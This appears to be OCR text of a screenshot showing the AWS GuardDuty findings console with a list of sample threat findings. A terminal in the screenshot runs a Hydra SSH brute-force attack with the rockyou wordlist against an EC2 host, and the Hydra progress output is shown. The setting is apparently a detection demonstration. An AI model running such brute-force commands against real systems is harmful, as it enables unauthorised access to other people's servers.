 amazon.com/guardduty/home?region=us-east-1#/findings?macros=current
ervices, features, blogs, docs, and more [Alt+S]
@ 05...
T
New feature: Amazon GuardDuty for EKS Protection now availab
Amazon GuardDuty for EKS Protection is now available in the Amaz
Amazon GuardDuty for EKS Protection monitors Kubernetes audit l
result in unauthorized access to Amazon Elastic Kubernetes Service
Protection free trial with a few clicks in the Amazon GuardDuty con
more about Amazon GuardDuty for EKS Protection and to find a fu
GuardDuty > Findings
Findings Info
Suppress Findings Info
Current Add filter criteria
ubuntu@ip-10-192-11-117: ~
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-07 11:28:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-21-144-84.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 251.33 tries/min, 754 tries in 00:03h, 14343650 to do in 951:11h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342703 to do in 983:44h, 16 active
[STATUS] 241.33 tries/min, 3624 tries in 00:15h, 14340780 to do in 990:24h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-117:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-21-144-84.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-07 11:53:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-21-144-84.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 244.00 tries/min, 1708 tries in 00:07h, 14342698 to do in 979:42h, 16 active
[STATUS] 241.20 tries/min, 3622 tries in 00:15h, 14340784 to do in 990:57h, 16 active
[STATUS] 241.74 tries/min, 7498 tries in 00:31h, 14336908 to do in 988:27h, 16 active
[STATUS] 241.11 tries/min, 11336 tries in 00:47h, 14333070 to do in 990:48h, 16 active
[STATUS] 240.78 tries/min, 15173 tries in 01:03h, 14329233 to do in 991:53h, 16 active
Finding type Resource Last seen Count
[SAMPLE] UnauthorizedAccess:S3/MaliciousIPCaller.Custom S3 Bucket: bucketName an hour ago 1
[SAMPLE] Backdoor:EC2/Spambot Instance: i-99999999 an hour ago 1
[SAMPLE] DefenseEvasion:Kubernetes/TorIPCaller EKSCluster: GeneratedFindingEKSClusterName an hour ago 1
[SAMPLE] UnauthorizedAccess:IAMUser/ConsoleLoginSuccess.B GeneratedFindingUserName: GeneratedFindingAccessKeyId an hour ago 1
[SAMPLE] UnauthorizedAccess:EC2/TorRelay Instance: i-99999999 an hour ago 1
[SAMPLE] Backdoor:EC2/DenialOfService.UdpOnTcpPorts Instance: i-99999999 an hour ago 1
[SAMPLE] Trojan:EC2/DriveBySourceTraffic!DNS Instance: i-99999999 an hour ago 1
[SAMPLE] Discovery:IAMUser/AnomalousBehavior GeneratedFindingUserName: GeneratedFindingAccessKeyId an hour ago 1
[SAMPLE] Policy:S3/BucketPublicAccessGranted GeneratedFindingUserName: GeneratedFindingAccessKeyId an hour ago 1
[SAMPLE] UnauthorizedAccess:IAMUser/InstanceCredentialExfiltration.InsideAWS GeneratedFindingUserName: GeneratedFindingAccessKeyId an hour ago 1
[SAMPLE] Impact:EC2/PortSweep Instance: i-99999999 an hour ago 1
[SAMPLE] Exfiltration:S3/ObjectRead.Unusual S3 Bucket: bucketName an hour ago 1